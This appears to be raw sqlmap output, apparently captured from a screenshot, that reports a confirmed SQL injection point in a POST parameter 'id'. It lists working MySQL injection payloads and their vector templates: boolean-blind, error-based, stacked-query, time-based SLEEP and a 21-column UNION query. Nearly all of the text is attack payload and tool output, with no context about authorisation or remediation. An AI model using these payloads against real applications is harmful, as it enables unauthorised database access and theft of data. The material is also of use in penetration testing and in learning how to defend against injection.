 [11:11:34] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 188 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: id=1' AND 6506=(SELECT (CASE WHEN (6506=6506) THEN 6506 ELSE (SELECT 1008 UNION SELECT 6846) END))-- -
    Vector: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2
]) END))[GENERIC_SQL_COMMENT]

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x716a6b6271,(SELECT (ELT(9029=9029,1))),0x716b717171),9029)-- adDh
    Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1';SELECT SLEEP(5)#
    Vector: ;SELECT IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2212 FROM (SELECT(SLEEP(5)))Zamk)-- mrOD
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])

    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: id=-1070' UNION ALL SELECT CONCAT(0x716a6b6271,0x67766b62736446454b7548736b786f6d4f6545576c42444c4e46547778
6f41686975684156534b63,0x716b717171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL-- -
    Vector:  UNION ALL SELECT [QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL-- -
---